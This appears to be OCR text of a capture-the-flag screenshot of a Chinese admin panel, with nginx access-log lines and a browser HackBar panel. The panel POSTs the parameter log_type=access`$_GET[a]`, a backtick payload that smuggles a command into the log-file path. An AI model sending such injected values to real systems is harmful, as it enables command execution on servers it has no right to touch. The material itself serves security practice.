 后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员
更改用户信息 查看日志 查看进程
/var/log/nginx/access`$_GET[a]`.log该文件路径错误或不合法，请查看路径是否正确
42.234.65.13 - - [16/Oct/2024:13:07:07 +0000] "GET / HTTP/1.1" 200 2936 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36" 42.234.65.13 - - [16/Oct/2024:13:07:08
+0000] "GET /favicon.ico HTTP/1.1" 200 2936 "http://27.25.151.80:38034/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36" 42.234.65.13 - - [16/Oct/2024:13:07:41
+0000] "POST / HTTP/1.1" 200 3598 "http://27.25.151.80:38034/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://27.25.151.80:38034/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
log_type=access`$_GET[a]`
Name
Origin